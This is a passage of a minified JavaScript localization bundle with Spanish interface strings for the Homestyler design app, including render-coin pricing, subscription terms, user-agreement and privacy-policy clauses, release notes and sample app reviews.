usuario, Homestyler se enfrenta a un aumento drástico de los costos del servidor y de renderizado. Tenemos que ajustar el valor de monedas para el renderizado en función de los derechos libres existentes. Cada renderizado de 2K se incrementará a 2 monedas y esperamos que todos puedan entender.\u003Cbr\u002F\u003E\nMientras tanto, añadiremos más formas de ganar monedas, como nuestros concursos de diseño semanales. Ahora se está llevando a cabo el Concurso de habitaciones en forma de T, ¡simplemente acumule monedas y únase a nuestro concurso!","activity.popctn2":"Como segundo año de nuestro concurso anual oficial de diseño, ¡HSDA 2021 quisiera invitarlo a liberar su imaginación y construir su propio metaverso! Olvídese del presupuesto, su trabajo, sus responsabilidades de la vida real o incluso su edad, muéstrenos cómo te imaginas tu propio mundo.\u003Cbr\u002F\u003E\n¡Únase al concurso y gane 6 meses de Membresía Master y Styler (valor de $347)! ¡Simplemente acumule 20 monedas ahora y envíe su diseño innovador antes del 14 de febrero de 2022!\n","pointrecord.uhdpano":ed,"pricing2.tempdesign":"Diseños de plantillas","pricing2.importmultifrhov":"Homestyler admite la importación de archivos DWG para planos de varios pisos. Esta función permite a los usuarios importar sin problemas planos de planta existentes creados en AutoCAD a Homestyler.","tool.abtest.rightbtnd":fC,"tool.abtest.rightbtnc":fC,web_community_decormaterials:"Decoración y materiales","pointrecord.hdtopback":"Reembolso de monedas: Error en la representación de la imagen HD Topview","pricing2.anytimehov":"Puede cancelar la renovación automática en la página \"Mi suscripción\" antes de la próxima fecha de facturación, y su membresía será válida hasta el final del período de facturación.",web_community_privatecolleection:"Las colecciones son privadas.\n","pricing2.videorender":aP,"web.dpa.point4.title":"Cláusula 4. Colaboración y Compartición de Su Contenido","m.by":"Por",style_japandi:"japandi","mgm.thirdparty":"Hola, he estado usando la sencilla herramienta de diseño 3D en línea {homestylerName}. Registre Homestyler hoy a través de mi enlace de referencia a continuación, y ambos ganaremos renders 4K gratuitos. ¡También puede obtener un regalo de bienvenida de $ 19,9!","model.tag5festival":"Festival","tool.abtest.title":"¿Confirmar cierre de sesión?",web_comment1:"Comentario & @","pricing2.brush.ctn":"Muestrea rápidamente y aplica continuamente materiales en superficies con unos pocos clics.","publish.design.upload.cover":"Portada","model.tdkdescription":"La biblioteca de modelos de Homestyler proporciona más de 100.000 modelos 3D de alta calidad y texturas 2D en amplias categorías de muebles, lámparas, accesorios y más, lo que le permite crear diseños de interiores en 3D y crear renders realistas en línea en Homestyler.","m.boardRemind":"pista",web_community_notposted:"Aún no ha publicado nada","model.detailfilter":"Categorías de Modelos","point.all":"Todas","update.V3time":"Lanzamiento 15 Oct 2020","learn2.searchforum":bl,"web.privacypolicy.point10.title":"J. Transferencias Internacionales de información personal","pricing2.cancelling":"Cancelación en curso…","mgm.recordempty":"Vaya, todavía no has invitado a ningún amigo. Invítalos ahora ～",web_community_sharedilemmas:"Comparte tus dilemas y descubrimientos en diseño.","web.useragreement.point5.ctn":"5.1 Puede iniciar sesión en la Plataforma Homestyler a través de su cuenta de usuario de Homestyler y cuentas de sitios web de terceros, incluidos Facebook, Google, Twitter, o puede disfrutar de servicios limitados como navegar y revisar información como usuario anónimo.\u003Cbr\u003E5.2 Puede crear una cuenta de usuario de Homestyler registrándose en línea. Usted es responsable de todas las actividades que ocurran bajo su cuenta de usuario de Homestyler. Tenga en cuenta que registrar una cuenta de usuario de Homestyler no significa que pueda utilizar todos los servicios proporcionados por la Plataforma Homestyler.\u003Cbr\u003E5.3 Usted reserva el derecho de terminar su cuenta de usuario de Homestyler. Cuando decida no utilizar su cuenta de usuario de Homestyler, primero debe confirmar que no hay tareas pendientes en su cuenta de usuario de Homestyler. Al mismo tiempo, puede retirar todos los fondos disponibles (si los hay) de su cuenta de usuario de Homestyler o emitir otras órdenes de pago legales, y solicitar la cancelación de su cuenta de usuario de Homestyler al Grupo Homestyler después de pagar todas las tarifas de servicio. Después de la aprobación manual del Grupo Homestyler, su cuenta de usuario será cancelada oficialmente.\u003Cbr\u003E5.4 Si su cuenta de usuario de Homestyler se cierra (ya sea por usted o por nosotros), sucederán algunas cosas. Primero, su derecho a usar la cuenta de usuario de Homestyler se detendrá inmediatamente. En segundo lugar, eliminaremos todos los datos asociados con su cuenta de usuario de Homestyler o los disociaremos de usted y de su cuenta de usuario de Homestyler, a menos que la ley aplicable nos obligue a conservarlos, devolverlos o transferirlos a usted o a un tercero identificado por usted.","mysub.1080video":fD,"coupon.limit":"Se alcanzó el límite de uso del cupón.","learn2.categorydescr":"Tutorial para {second}-Homestyler proporciona el último tutorial de software de planificación de pisos en línea en {first}.","publish.design.private.tips":"El diseño es privado; será público cuando se publique",web_community_image10:"La imagen excede 10MB y no se puede subir.",web_community_colorpalette:"Paleta de colores","pricing.subscription.point5":"5. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ETerminación\u003C\u002Fspan\u003E : Puede cancelar su suscripción al servicio de Homestyler o reducir el número de cuentas que acceden a los servicios de Homestyler en cualquier momento a través de la interfaz de suscripción antes del final del primer periodo de suscripción o de cualquier periodo de suscripción subsiguiente. Dicha cancelación o reducción será efectiva en el siguiente periodo de suscripción después de la expiración del periodo de suscripción actual. En ningún caso tendrá derecho a obtener un reembolso por el pago realizado a Homestyler ni a reducir las tasas pagables a Homestyler a partir de la fecha de terminación. En el caso de que quiera cancelar su cuenta de Homestyler, todas las suscripciones activas incluidas en la cuenta correspondiente también serán canceladas y no podrán ser recuperadas en ningún caso, y no recibirá el reembolso por la suscripción cancelada.","pricing.subscription.point6":"6.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ENo transferible\u003C\u002Fspan\u003E : La propiedad intelectual y la propiedad de todas las tecnologías y productos del servicio Homestyler pertenecen a Homestyler. La suscripción no se podrá transferir ni compartir con múltiples cuentas de ninguna manera. Homestyler tendrá el derecho de congelar la cuenta una vez que se encuentre alguna evidencia.",pricing_models:"Acceso gratuito a todos los modelos y plantillas premium","pricing.subscription.point3":"3. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EPrecio\u003C\u002Fspan\u003E : El precio de la suscripción incluye impuestos. Si hay un cambio de precio, Homestyler notificará al usuario de manera razonable y a tiempo. Cabe destacar que el precio pagado por el usuario antes del cambio durante el término de suscripción actual no se verá afectado. Pero después del término de suscripción actual, necesitará suscribirse de nuevo al servicio y el precio de la suscripción será ajustado acordemente.","pricing.subscription.point4":"4. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ERenovación\u003C\u002Fspan\u003E : Para evitar cualquier inconveniente o pérdida causada por su negligencia u otras razones al no renovar la suscripción a tiempo, Homestyler le ofrece el servicio de renovación automática. A menos que Homestyler especifique otra disposición, el plazo de la suscripción se renovará automáticamente por otro período al final del plazo de suscripción actual. Por la presente, usted autoriza a Homestyler a deducir la tarifa del próximo período de suscripción de su cuenta de pago en la próxima fecha de facturación. Debe asegurarse de que Homestyler pueda deducir el pago con éxito de su cuenta de pago. Acepta la responsabilidad del fallo de la renovación debido a un saldo deducible insuficiente. También puede gestionar su suscripción y cancelar la renovación automática en la interfaz de suscripción.","web.toms.point7.title":"VII. Gestión de Amenazas y Vulnerabilidades","pricing.subscription.point1":"1.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESuscripción\u003C\u002Fspan\u003E : Para usar el software o servicio de pago de Homestyler, puede completar el pago siguiendo la guía en la interfaz del software o servicio. (Si adquiere un servicio de Homestyler firmando un contrato escrito fuera de línea con Homestyler o un afiliado\u002Freparto de Homestyler, todo el contenido relacionado con el pedido, pago, suscripción y servicio posventa estará sujeto al contrato escrito firmado entre usted y Homestyler o un afiliado\u002Freparto de Homestyler.)","pricing.subscription.point2":"2. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EPlazo\u003C\u002Fspan\u003E: El plazo de suscripción para Homestyler se mostrará en la página de detalles del negocio, la página guía o la página de pago. Si compra varias membresías del mismo tipo o de diferentes tipos al mismo tiempo, cómo toma efecto el plazo de suscripción también se mostrará en las páginas anteriores. Por favor, asegúrese de estar claramente informado del plazo de servicio de los servicios que compró.","model.tag3texture":"Textura",Sharing_tips:"¡Consejos: Comparte con nuevos usuarios para mejorar tu ranking más rápido!","gallerylist.bottomline":"Homestyler Gallery presenta más de 1200 [ideas de diseño de interiores para el hogar] e inspiraciones de imágenes de decoración de habitaciones más creativas en 2025. Estos proyectos de diseño son 100% diseñados por Homestyler, el software [creador de planos de planta en línea].","publish.design.location.error.locating":"Agregando, espera","publish.share.moments":"Compartir momentos, hallazgos caseros, Ayuda de diseño y hacks de herramientas","web.toms.point2.ctn1":"Homestyler mantiene políticas y estándares para cuentas y contraseñas para proteger la información del usuario. Se implementan algoritmos de hash criptográficamente fuertes, de acuerdo con los estándares de la industria, antes de almacenar las contraseñas o credenciales de los usuarios, como el algoritmo de hash con sal, entre otros. Todo el diseño de datos sigue la base regulatoria del GDPR: privacidad desde el diseño.","pricing.subscription.point7":"7.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EConsentimiento al Acuerdo\u003C\u002Fspan\u003E : Por favor, lea cuidadosamente este Acuerdo antes de comprar el servicio de Membresía de Homestyler. Su acto de compra se considerará como su consentimiento a este Acuerdo de Suscripción. Todos los usuarios de la membresía deberán utilizar los servicios de manera consistente con los términos del Acuerdo de Licencia de Usuario Final. Si tiene algún problema, por favor envíe correos electrónicos a nuestro equipo de soporte de miembros a través de  \u003Ca href=\"mailto:hs-membership@service.alibaba.com\"\u003Ehs-membership@service.alibaba.com\u003C\u002Fa\u003E.","web.toms.point2.ctn2":"Homestyler proporciona autenticación multifactor (MFA) para acceder a información sensible; por ejemplo, una contraseña como primer factor de verificación y un código de verificación por correo electrónico o una verificación por teléfono como segundo. A través del servicio de token de seguridad (STS), el sistema puede emitir credenciales de acceso temporales por un período de tiempo limitado.","pricing.subscription.point8":"8.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ENota\u003C\u002Fspan\u003E : Tenga en cuenta que para todos los usuarios, el límite superior diario de renderizado para cada cuenta no debe exceder los 300 renderizados, lo que incluye renderizados de todas las resoluciones excepto la vista previa rápida. Y la cantidad máxima de tareas de renderizado simultáneas no debe ser más de 5 para todos los usuarios.",style_creamy_style:"estilo cremoso","point.beginguide":"Completa la guía para principiantes","pricing.subscription.render":"Acceso al editor de renderizado y opciones de renderizado avanzadas","paypal.gotopricing":"IR A PRECIOS","styler.earnmore":"Gana más monedas","m.cancel":f,"pointrecord.2ktopback":"Reembolso de monedas: Error en la representación de la Imagen 2K Topview","pricing2.teamlic":br,"styler.cancel":f,"m.weeklyFeatured":eY,style_bohemian:"bohemio",community_view_all:fE,room_type_teahouse:"salón de té","pricing2.4krenderhov":"Incluye:, Imagen normal 4K, Imagen de vista superior 4K, Imagen aérea 4K","pricing2.flooring.ctn":"Un editor dedicado para azulejos detallados en suelos, paredes y otras superficies: define zonas, elige plantillas\u002Fpatrones de azulejos y ajusta los diseños para lograr acabados precisos y coherentes.",category_shelf:"Estante","pricing2.5free":"5 prueba gratuita","update.v42title":"Homestyler Floor Planner Versión 4.0.2",web_community_adddescription:"Agrega una descripción a tu colección",style_mid_century_modern:"moderno de mediados de siglo","checkin.popup.insufficient-coins":"Monedas insuficientes para el canje. Haz clic en 'Comprar ahora' para adquirir más.","share.journey.content":"Usted se ha unido para","web.privacypolicy.time":"(Efectivo desde el 22 de octubre de 2020)","agreements.language":"Idioma: En caso de cualquier discrepancia o inconsistencia entre la versión en inglés de este acuerdo y las versiones en otros idiomas, la versión en inglés prevalecerá como la versión definitiva y vinculante.","web.useragreement.point4.ctn":"4.1 Su privacidad es de gran importancia para nosotros. Por favor lea la \u003Ca href=\"https:\u002F\u002Fwww.homestyler.com\u002Fabout\u002Fprivacy\"\u003EPolítica de Privacidad de Homestyler\u003C\u002Fa\u003E (\"Política de Privacidad\"), ya que describe los tipos de datos personales que recopilamos de usted y sus dispositivos, cómo usamos sus datos personales y la base legal que tenemos para procesar sus datos personales. En algunos casos, proporcionaremos avisos separados y solicitaremos su consentimiento.","m.test":"Prueba",web_community_models:"Modelo",total:"Total:","paypal.price":w,"pricing2.largeteam":"Para equipos de más de 10 personas","m.boardDetail":"Detalles Colección\n","update.V45content2":"2.1【Mobiliario de casa completo】Personalizar techo, pared y piso ahora admite el uso de cepillo de materiales. \u003Cbr\u002F\u003E\n2.2 【Mobiliario de casa completa】 La función Personalizar techo y piso ha ampliado el rango de tamaño de extrusión a más de 2000 mm. \u003Cbr\u002F\u003E\n","web.toms.point9.title":"IX. Producción de Datos","update.V45content1":"1.1【Características generales】 Ver o buscar tutoriales al diseñar. \u003Cbr\u002F\u003E\n1.2【Características generales】 Optimice el administrador de vistas con la configuración de pantalla. \u003Cbr\u002F\u003E\n1.3【Características generales】 Agregue consejos de importación para cargar archivos CAD como plano de planta. \u003Cbr\u002F\u003E\n","pricing2.contributordescr":"Puedes obtener una membresía gratuita de un mes en Homestyler si tienes de 4 a 6 publicaciones etiquetadas con homestyler en un mes con más de 40 me gusta. Contáctanos con los detalles de tu publicación en redes sociales o de tu perfil para reclamar tu membresía de cortesía.","update.V45content4":"4.1【Mobiliario personalizado】Las funciones de Mobiliario personalizado ahora son compatibles con la función de varios pisos. \u003Cbr\u002F\u003E",app_feed_filter_null:"No hay contenido, ¡revisa otras opciones!","update.V45content3":"3.1【Modelado de interiores 2.0】Agregue la Guía de modelado como guía para principiantes en el modelado de interiores. \u003Cbr\u002F\u003E\n3.2【Modelado Interior 2.0】Agregue la función de modelado Loft. \u003Cbr\u002F\u003E\n3.3【Modelado de interiores 2.0】Agregue la función de modelado de matriz curva. \u003Cbr\u002F\u003E\n3.4【Modelado de Interiores 2.0】Agregue la función Dividir para segmentos de línea. \u003Cbr\u002F\u003E\n3.5【Modelado Interior 2.0】Agregue la función Componente para modificar los mismos modelos en lotes. \u003Cbr\u002F\u003E\n3.6【Modelado de Interiores 2.0】Compatible con el comando de selección de inversión usando la tecla de acceso directo (Comando\u002FCtrl+i). \u003Cbr\u002F\u003E\n3.7【Modelado de interiores 2.0】Agregue varias fuentes de texto nuevas para la función de texto en 3D. \u003Cbr\u002F\u003E\n3.8 【Modelado de interiores 2.0】 Función de volteo personalizado agregada. \u003Cbr\u002F\u003E\n3.9 【Modelado de interiores 2.0】 Admite la selección del punto de partida para copiar el modelo. \u003Cbr\u002F\u003E","autorenew.firstmon":fv,room_type_library:"estudio","update.V45content5":"5.1【Render】Se agregó la plantilla de iluminación de gabinetes. \u003Cbr\u002F\u003E\n5.2 【Render】 Admite visualización de renders en la interfaz de iluminación personalizada. \u003Cbr\u002F\u003E\n5.3【Renderizar】El modo VR ahora se puede abrir para el navegador web en el escritorio. \u003Cbr\u002F\u003E\n5.4【Renderizar】Agregue una nueva relación de aspecto 2:1 para renderizado normal. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nLea la introducción y el tutorial detallados: \n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Flearn\u002Fnew-release_floor-planner-v4.0.5---2022.03.28\u002F'\u003Ewww.homestyler.com\u002Flearn\u002Fnew-release_floor-planner-v4.0.5---2022.03.28\u002F\u003C\u002Fa\u003E","m.comment":af,"paypal.stepone":"Elija un plan adecuado y realice la compra a través de PayPal oa través de nuestra tienda oficial en AliExpress.com.",category_vanities:"Tocadores","pricing2.ctmfnt":aB,web_tool_challenge_title:"Únete al Desafío","pointrecord.4kpanoback":"Reembolso de monedas: falló el renderizado panorámico 4K","publish.design.add.challenge.placeholder":"Elige un desafío","web.dpa.point1.title":"Cláusula 1. Alcance, objeto y duración del procesamiento","web.toms.point8.title":"VIII. Programa de Seguridad",category_refrigerators:"Refrigeradores","contact.emailblank":"Introduzca la dirección de correo electrónico","m.recommend":fF,"point.date":"Fecha","m.detail.roomCard.title":"Usar la misma habitación","learnlist.tdkdescr":"¿Cómo diseñar mi casa con un software de diseño de casas gratuito? Homestyler ofrece cursos gratuitos de diseño de interiores en 3D, que incluyen cómo usar el software de diseño de casas en 3D para diseñar la casa de sus sueños, cómo realizar las ideas de decoración de su hogar con Homestyler y consejos y preguntas frecuentes de Homestyler.",web_community_uncollect:"Deshacer recopilación","mysub.4krender":ad,"pricing2.subscribefail":"¡La suscripción falló!","publish.image.selected":"Elige","m.followed":cT,"web.privacypolicy.point4.ctn":"Retendremos su información personal mientras tengamos una necesidad legítima de negocio en curso para hacerlo, para proporcionar servicios o productos a usted, según sea requerido o permitido por las leyes aplicables. Cuando no tengamos una necesidad legítima de negocio en curso para procesar su información personal, la eliminaremos o anonimizaremos, o si esto no es posible (por ejemplo, porque su información personal ha sido almacenada en archivos de respaldo), entonces almacenaremos su información personal de manera segura y la aislaremos de cualquier procesamiento adicional hasta que la eliminación sea posible. Cuánto tiempo se conserva sus datos también dependerá de cómo utilice nuestro sitio web\u002FApp (por ejemplo, si está registrado como miembro o si está visitando nuestro sitio web\u002FApp como invitado) y para qué se utiliza la información que nos proporciona. Por ejemplo, si usted es un miembro registrado, ciertos datos se retendrán durante un período de tiempo después de la terminación o eliminación de su cuenta, para cumplir con las leyes aplicables o en caso de disputas. En otros casos, el período de retención puede determinarse de acuerdo con su actividad en la plataforma o para cumplir con un período de arbitraje específico\u002Fresolver una disputa.",case_detail_cover_alt:"una representación en 3D de una {style} {room} con {models}","model.category":bc,"learn2.nomoreresult":"No hay más resultados…","pricing2.specialsubtitle":"Para fines educativos, OSFL, grandes equipos e Influyentes","web.privacypolicy.title":"Política de Privacidad","model.tag1style":an,"pricing2.assetprotecthov":"No hay necesidad de preocuparse por la pérdida de datos si un miembro crítico del equipo renuncia. Los activos del equipo se guardarán y protegerán en la cuenta del equipo.","survey.redeemsuccess":"Encuesta Recompensada","livingroom.descr1":"Homestyler tiene un total de {num} {keyword}. Estos casos de diseño son 100% diseñados originalmente por diseñadores de interiores. Si también tiene grandes [ideas de diseño de salas de estar] creativas, utilice Homestyler [software de creación de planos de planta] para realizarlas.","pricing2.buttontooder":"Ir a la página \"Mis pedidos\"","livingroom.descr2":"{keyword} popular y hermosa en 2025！ Homestyler ofrece {num} ejemplos de diseño 100% originales de {keyword} por diseñadores de interiores.",web_community_modelscolor:fm,"rank-sup":"El ranking se actualiza en 1 hora, ¡gracias por apoyar a {name}!","activity.8hsda2021":"Homestyler Design Award 2021: el segundo concurso anual de diseño de Homestyler. El tema de este año es \"Construye tu propio metaverso\" con dos subcategorías de residencial y comercial. Solicitud de inscripciones ahora - finaliza el 14\u002F02\u002F2022","publish.image.tab.floorplan":aY,"m.shareViewMore":a$,"pricing2.texuploadhov":"Sube tus propias imágenes como mosaico o material en formato .jpg, .png y .jpeg.",GY_landingpage_exp:"Clasificado por la cantidad de \"Me gusta\" que recibas, con actualizaciones cada hora.","learn2.forum":bl,"model.tdktitle":"Modelos 3d Homestyler - Modelo de diseño de interiores 3D de alta calidad y texturas 2D",web_community_applytemplate:"Aplicar plantilla a mi diseño",style_scandinavian:"escandinavo","web.dpa.point5.ctn1":"Homestyler está obligado a cumplir con las regulaciones legales de protección de datos. Para conocer las TOMS específicas para proteger la seguridad de los datos, consulte el Anexo B que se adjunta a continuación.",hashtag_comnent:"Comentarios {num}\n","web.privacypolicy.point7.ctn":"Implementamos medidas técnicas y organizativas apropiadas para prevenir el acceso no autorizado al Sitio, mantener la precisión de los datos y asegurar el uso correcto de la información que poseemos. Al tomar conocimiento de una violación de datos, le notificaremos a usted y a las autoridades reguladoras de acuerdo con los plazos y alcance requeridos por la ley de protección de datos aplicable.\u003Cbr\u003ELa transmisión de datos a través de internet o cualquier red inalámbrica no puede garantizarse que sea perfectamente segura. Como resultado, mientras utilizamos medidas técnicas y organizativas apropiadas para proteger la información que mantenemos para usted, no podemos garantizar la seguridad de cualquier información que transmita a través de internet.",web_community_publicmodels:"Publicación de mis modelos recopilados","share.journey.tip1":"Has sido","share.journey.tip2":"durante",category_televisions:"Televisores","share.journey.tip3":"Has creado","pointrecord.2kaerial":"Imagen Aérea 2K","web.useragreement.point11.ctn":"11.1 En cualquier caso, la responsabilidad del uso de los servicios relacionados proporcionados por terceros en el proceso de uso de la plataforma Homestyler por parte del usuario recaerá sobre el tercero, y el Grupo Homestyler no asumirá dicha responsabilidad.\u003Cbr\u003E11.2 El Grupo Homestyler no proporciona ninguna garantía o condición, expresa, implícita o estatutaria, a ningún usuario y\u002Fo transacción. Antes de tomar una decisión de comercio, debe comprender completamente las transacciones pertinentes, tomar decisiones cuidadosas basadas en sus objetivos comerciales, tolerancia al riesgo y estado de los activos, y asumir todos los riesgos bajo su propio riesgo.\u003Cbr\u003E11.3 Su acceso y uso de la Plataforma Homestyler están bajo su propio riesgo. Usted entiende y acepta que los servicios de la Plataforma Homestyler se le proporcionan \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E \"TAL CUAL\"\u003C\u002Fspan\u003E y\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E \"SEGÚN DISPONIBILIDAD\"\u003C\u002Fspan\u003E . Sin limitar lo anterior, en la máxima medida permitida por la ley aplicable, \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EEL GRUPO HOMESTYLER RENUNCIA A TODAS LAS GARANTÍAS Y CONDICIONES, YA SEAN EXPRESAS O IMPLÍCITAS, DE COMERCIABILIDAD, ADECUACIÓN PARA UN PROPÓSITO PARTICULAR O NO INFRACCIÓN\u003C\u002Fspan\u003E . El Grupo Homestyler no ofrece garantías ni representaciones y renuncia a toda responsabilidad por: (1) la completitud, precisión, disponibilidad, puntualidad, seguridad o fiabilidad de la Plataforma Homestyler; (2) cualquier daño a su sistema informático, pérdida de datos u otro daño resultante de su acceso o uso de la Plataforma Homestyler; (3) la eliminación, o el fallo para almacenar o transmitir, cualquier contenido y otros datos mantenidos por la Plataforma Homestyler; y (4) si la Plataforma Homestyler cumplirá con sus requisitos o estará disponible de manera ininterrumpida, segura o sin errores. Ningún consejo o información, ya sea oral o escrita, obtenido de la Plataforma Homestyler o a través de los servicios de la Plataforma Homestyler, creará ninguna garantía o representación no expresamente hecha aquí.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E11.4 EN LA MÁXIMA MEDIDA PERMITIDA POR LA LEY APLICABLE, EL GRUPO HOMESTYLER NO SERÁ RESPONSABLE POR DAÑOS INDIRECTOS, INCIDENTALES, ESPECIALES, CONSECUENCIALES O PUNITIVOS, NI POR PÉRDIDA DE BENEFICIOS O INGRESOS, YA SEA QUE SEAN INCURRIDOS DIRECTA O INDIRECTAMENTE, O POR CUALQUIER PÉRDIDA DE DATOS, USO, REPUTACIÓN COMERCIAL U OTRAS PÉRDIDAS INTANGIBLES, RESULTANTES DE (1) SU ACCESO A O USO DE O INHABILIDAD PARA ACCEDER O USAR LA PLATAFORMA HOMESTYLER; (2) CUALQUIER CONDUCTA O CONTENIDO DE CUALQUIER TERCERO EN LA PLATAFORMA HOMESTYLER, INCLUYENDO, SIN LIMITACIÓN, CUALQUIER CONDUCTA DIFAMATORIA, OFENSIVA O ILEGAL DE OTROS USUARIOS O TERCEROS; (3) CUALQUIER CONTENIDO OBTENIDO DE LA PLATAFORMA HOMESTYLER; O (4) ACCESO NO AUTORIZADO, USO O ALTERACIÓN DE SUS TRANSMISIONES O CONTENIDOS. BAJO NINGUNA CIRCUNSTANCIA LA RESPONSABILIDAD TOTAL DEL GRUPO HOMESTYLER EXCEDERÁ LA CANTIDAD MAYOR ENTRE CIEN DÓLARES ESTADOUNIDENSES (US $100.00) O LA CANTIDAD QUE USTED HAYA PAGADO, SI CORRESPONDE, EN LOS ÚLTIMOS SEIS MESES POR LOS SERVICIOS QUE DIERON LUGAR AL RECLAMO. LAS LIMITACIONES DE ESTA SUBSECCIÓN SE APLICARÁN A CUALQUIER TEORÍA DE RESPONSABILIDAD, YA SEA BASADA EN GARANTÍA, CONTRATO, ESTATUTO, TORT (INCLUYENDO NEGLIGENCIA) O DE OTRA ÍNDOLE, Y SIN IMPORTAR SI AL GRUPO HOMESTYLER SE LE HAYA INFORMADO DE LA POSIBILIDAD DE TALES DAÑOS, E INCLUSO SI UN REMEDIO ESTABLECIDO AQUÍ SE DETERMINA QUE HA FALLADO EN SU PROPÓSITO ESENCIAL.\u003C\u002Fspan\u003E",GY_sharing_title:"Invita a tus amigos a dar \"me gusta\"","learn2.learnpage":"Página de aprendizaje","styler.moreques":"¿Tienes más preguntas?","Homestyler.footer4v0":"Descargas","Homestyler.footer4v2":"Aplicación para iOS","pricing.faqque1":"¿Puedo suscribirme a la renovación automática de la membresía?","Homestyler.footer4v1":"Aplicación Home Design","paypal.successhint":"Vaya a la página \"Mi suscripción\" para ver el estado de la membresía y el historial de pedidos.","pricing.faqque2":"¿Cómo pago?","mobile.reviewandroid":"[\n{\n\"name\": \" La mejor aplicación para interiores \",\n\"des\": \" Una de las mejores aplicaciones para interiores\"\n},\n{\n  \"name\": \" Muchas opciones y plantillas diferentes \",\n  \"des\": \" Tienes tantas opciones y plantillas diferentes. Si bien ocasionalmente se bloquea, la aplicación parece ser gratuita y excelente. Soy adicto a esta aplicación \"\n},\n{\n\"name\": \" ¡¡Sigan con el gran trabajo !! \",\n\"des\": \" Entonces, originalmente, comencé a diseñar casas en línea. No tenía ni idea de que había una aplicación, pero decidí probarla. ¡Estoy en shock! Esta aplicación es increíblemente buena. Sugiero que facilite el giro del ángulo del objeto. Pasé mucho tiempo tratando de rotar los muebles. Aparte de eso, esta aplicación es muy importante y me encanta. ¡¡Mantener el buen trabajo!!\"\n},\n{\n\"name\": \" Es genial cuando todo funciona \",\n\"des\": \" Es increíble cuando todo funciona. No cuesta nada para muebles o para decorar. Es simplemente asombroso y la comunidad de HS es maravillosa e increíble. Somos como una gran familia \"\n},\n{\n\"name\": \" Esta aplicación es realmente como \",\n\"des\": \" Esta aplicación es muy realista. He estado buscando una aplicación como esta para poder aumentar mis conocimientos de diseño de interiores. Si eres como yo, te encantará esta aplicación. \"\n},\n{\n\"name\": \" Parece muy bueno \",\n\"des\": \" Acabo de descargar esta aplicación y parece genial. Quiero decir, juego a los Sims Free Play y siempre me ha gustado diseñar el interior de la casa, así que intenté encontrar una aplicación en la que pudieras diseñar habitaciones y publicarlas \"\n},\n{\n\"name\": \" Exactamente lo que estaba buscando \",\n\"des\": \" ¡Esto es exactamente lo que estaba buscando! ¡Una aplicación donde puedo subir una foto de mi sala de estar vacía, amueblarla y pintar las paredes para ayudarme a visualizarla antes de hacerlo en la realidad! ¡Absolutamente ME ENCANTA! \"\n},\n{\n\"name\": \" este, con diferencia, es el más útil \",\n\"des\": \" Yo, como diseñador, he probado muchas, muchas aplicaciones, ¡y esta es, con mucho, la más útil! Con frecuencia se cierra fuera de la aplicación durante la pintura, pero en general es genial. Casi parece 3D. No se preocupe por eliminar el fondo de una imagen, no se preocupe por girar, toma una foto y la modifica para que se ajuste a la habitación. Increíble herramienta de diseño de interiores. Ya sea que esté renovando una casa o simplemente ampliando sus conocimientos y estilo como diseñador, esta es la herramienta que debe utilizar \"\n},\n{\n\"name\": \" buscando la casa de sus sueños \",\n\"des\": \" Esta es una aplicación para personas que desean remodelar casas y para personas que buscan cómo sería la casa de sus sueños😄👍 \"\n},\n{\n\"name\": \" Sin anuncios y muchos muebles \",\n\"des\": \" ¡Amo tanto a Homestyler porque no hay anuncios y tiene todos los muebles que necesitaría! \"\n},\n{\n\"name\": \" Super alta calidad \",\n\"des\": \" ¡Esta aplicación es increíble! ¡Súper alta calidad! Esta aplicación puede ser para cualquier persona. Alguien que quiera diseñar su propia casa o alguien a quien le encanta diseñar cualquier cosa. ¡Puede elegir entre una variedad de habitaciones diferentes o tomar una foto propia! ¡Esta es una aplicación increíble! \"\n},\n{\n\"name\": \" ¡crea los espacios de tus sueños! \",\n\"des\": \" ¡Estoy más que enganchado y lo he estado durante más de un año! ¡Las opciones y los elementos que puede utilizar al diseñar el espacio perfecto de sus sueños son casi infinitos! La interfaz es fácil de entender, los gráficos son asombrosos y el hecho de que puede elegir entre cientos de opciones de pintura, vetas de madera, pisos de baldosas, alfombras y papel tapiz solo aumenta la diversión. ¡No hay dos espacios iguales, y la comunidad de otros usuarios es muy amigable, alentadora y divertida! ¡Descárgalo hoy y crea los espacios de tus sueños! \"\n}\n]",room_type_park:"parque","pricing2.moreroofs":"Estilos de techo premium","tool.abtest.rightbtn":"DE ACUERDO","pricing2.specialtitle":"Ofertas Especiales","Homestyler.footer4v4":fG,"Homestyler.footer4v3":"Aplicación para Android","m.homestylerTopic":"Tendencias",web_refresh:fH,"publish.showcase.your":"Muestre sus proyectos creativos de Homestyler","web.useragreement.point3.ctn":"3.1 Solo puede usar la Plataforma Homestyler si acepta formar este Acuerdo con nosotros y no es una persona a la que se le prohíbe recibir servicios bajo las leyes de la jurisdicción aplicable. En cualquier caso, debe alcanzar la mayoría de edad según la jurisdicción aplicable.\u003Cbr\u003E3.2 Si está aceptando este Acuerdo y utilizando la Plataforma Homestyler en nombre de una empresa, organización, gobierno u otra entidad legal, usted declara y garantiza que está autorizado para hacerlo y tiene la autoridad para vincular dicha entidad a este Acuerdo, en cuyo caso las palabras \"usted\" y \"su\" utilizadas en este Acuerdo se referirán a dicha entidad.","user.tdkdescription":"La página de perfil oficial de Homestyler del diseñador {designerName}, que ha creado {num} proyectos de diseño de interiores. Visite Homestyler para ver más ideas de decoración del hogar.","coupon.apply":"Solicitar","gallery.":fa,"pointrecord.uhdtopback":"Reembolso de monedas: Error en la representación de la imagen Ultra HD Topview","web.toms.point9.ctn3":"Usted puede, previa notificación razonable a Homestyler, tomar medidas razonables y apropiadas para detener y remediar el uso no autorizado de Datos Personales relacionados con el procesamiento de Datos Personales por parte de Homestyler.",webl_delete:K,gallery_desc:"{designCount} ideas de diseño de interiores de {designerCount} 